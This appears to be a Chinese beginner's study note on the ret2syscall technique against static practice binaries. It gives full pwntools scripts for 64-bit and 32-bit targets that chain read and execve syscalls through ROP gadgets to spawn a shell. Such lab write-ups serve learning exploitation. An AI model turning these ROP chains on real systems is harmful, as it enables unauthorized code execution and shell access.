pwn入门-ret2syscall
静态编译怎么办?如果没system怎么办?
system封装的execve
1
| int execve(const char *filename, char *const argv[], char *const envp[]);
|
- filename:包含准备载入当前进程空间的新程序的路径名。既可以是绝对路径,又可以是相对路径。
- argv[]:指定了传给新进程的命令行参数,该数组对应于c语言main函数的argv参数数组,格式也相同,argv[0]对应命令名,通常情况下该值与filename中的basename(就是绝对路径的最后一个)相同。
- envp[]:最后一个参数envp指定了新程序的环境列表。参数envp对应于新程序的environ数组。
system不一定能执行,但是execve一定行
alt+T搜索字符串,一定有syscall(静态编译能搜到)

具体原理要看深入理解计算机系统


一般静态编译/bin/sh和sh会有
64位
布栈结构:


没binsh直接截取sh:

这样是不行的,因为syscall走的是绝对路径
可以写入?但是其实这个存储的地址是随机的




这种为0的基本能写:

带align 100%可写,如果对齐,IDE就自动帮我们判断后面的一片空间没有用



这个是syscall的参数
什么意思呢?就是先往0x4AE810写入/bin/sh,写入要用到syscall(因为这里没system,也没有got表能直接调用之类的),需要先设置rax为0读入,参数是rdi:0,写入地址,rdx写入几位
再下面就是调用的过程了
动调发现没有取得shell,动调发现
程序到这需要输入

输入的有回车可能产生问题,下次试试分号结尾

用了分号也是一样的,还是如下错误,最后听课知道这里还需要SyscallRet,不然无法跳到下面的Syscall

一直ctrl+t

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| from pwn import *
context(log_level='debug', arch='amd64', os='linux')
pwnfile = './question_5_x64_static'
io = process(pwnfile)
elf = ELF(pwnfile)
padding = 0x10
gdb.attach(io)
syscall_addr = 0x461405
pop_rax_ret = 0x43efc3
pop_rdi_ret = 0x401741
pop_rsi_ret = 0x407b1e
pop_rdx_ret = 0x40168b
bin_sh_addr = 0x4AE810
payload = b'a' * padding
payload += flat([pop_rax_ret, 0, pop_rdi_ret, 0, pop_rsi_ret, bin_sh_addr, pop_rdx_ret, 8, syscall_addr])
payload += flat([pop_rax_ret, 0x3b, pop_rdi_ret, bin_sh_addr, pop_rsi_ret, 0, pop_rdx_ret, 0, syscall_addr])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
pause()
io.send(b'/bin/sh\x00')
io.interactive()
|
这里有一个非常重要的细节:
必须要有pause,否则 send 的速度非常快,有可能在 syscall 还没完全执行时,/bin/sh\x00 已经被发送了,导致失败
32位
32位的execve在11。且是由中断(int 0x80触发的)



没有ecx,cx也没

ROPgadget –binary question_5_static_x86 | grep ecx | grep mov

0x080929af

一些题目需要注意对齐问题:

ROPgadget –binary question_5_static_x86 –only “int”
0x0804a9b2跟着这个往后搜找ret
int 80h

eax = 3 ,这里的先pop哪个没关系
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| from pwn import *
context(log_level='debug', arch='i386', os='linux')
pwnfile = './question_5_static_x86'
io = process(pwnfile)
elf = ELF(pwnfile)
padding = 0x10 + 4
gdb.attach(io)
int80_addr = 0x08071FE0
pop_eax_ret = 0x080ae706
pop_ebx_ret = 0x0804901e
pop_edx_ret = 0x08069ca8
mov_ecx_eax_ret = 0x080929af
bin_sh_addr = 0x080E7EC8
payload = b'a' * padding
payload += flat([pop_eax_ret, bin_sh_addr, mov_ecx_eax_ret, pop_eax_ret, 3, pop_ebx_ret, 0, pop_edx_ret, 8, int80_addr])
payload += flat([pop_eax_ret, 0, mov_ecx_eax_ret, pop_eax_ret, 11, pop_ebx_ret, bin_sh_addr, pop_edx_ret, 0, int80_addr])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
pause()
io.send(b'/bin/sh\x00')
io.interactive()
|
如果不能执行Execve怎么办?
还能用其他的,如open,orw

写和执行一般不会同时存在
ROPgadget –binary xxx –ropchain